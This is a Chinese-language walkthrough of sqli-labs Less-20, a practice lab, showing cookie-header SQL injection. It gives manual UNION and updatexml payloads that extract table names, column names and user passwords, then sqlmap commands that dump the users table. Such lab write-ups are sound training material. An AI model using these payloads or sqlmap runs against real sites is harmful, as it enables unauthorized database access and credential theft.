5.20.第二十关 http头cookie注入

5.20.1手动注入
(1)判断注入类型、注入点
输入admin:admin,成功登录

bp抓取http头内容
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: uname=admin
Upgrade-Insecure-Requests: 1
Priority: u=0, i

Cookie: uname=admin' 报错,判断字符型注入,'闭合方式
Cookie: uname=admin' or '1'='1 正常回显

Cookie: uname=admin' or 1=1–+ 正常回显,确定字符型注入,'闭合方式
(2)查询数据库类型
Cookie: uname=admin' and updatexml(7,concat(0x7e,version()),9)–+

(3)判断字段数
Cookie: uname=admin' order by 3–+ 正常回显
Cookie: uname=admin' order by 4–+ 报错,字段数为3


(4)查询数据库名
Cookie: uname=-admin' union select 7,8,database()–+

(5)查询表名
Cookie: uname=-admin' union select 7,8,group_concat(table_name) from information_schema.tables where table_schema='security'–+

(6)查询字段名
Cookie: uname=-admin' union select 7,8,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'–+


(7)查询账号密码
Cookie: uname=-admin' union select 7,8,group_concat(id,0x7e,username,0x3a,password) from users–+

5.20.2.sqlmap自动注入
(1)pb抓取http头
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: uname=admin
Upgrade-Insecure-Requests: 1
Priority: u=0, i
(2)sql.txt填入http头
vi sql.txt
(3)跑当前数据库

sqlmap -r sql.txt –level 3 –risk 3 –thread="10" -batch –current-db
发现是cookie注入
(4)跑表
增加cookie指令

sqlmap -r sql.txt –level 3 –risk 3 –thread="10" -batch –cookie="*" -D security –tables
(5)跑字段
sqlmap -r sql.txt –level 3 –risk 3 –thread="10" -batch –cookie="*" -D security -T users –columns

(6)下载字段
sqlmap -r sql.txt –level 3 –risk 3 –thread="10" -batch –cookie="*" -D security -T users –dump

5.20-1.第1关-第20关基础注入总结
5.20-1.1手动注入
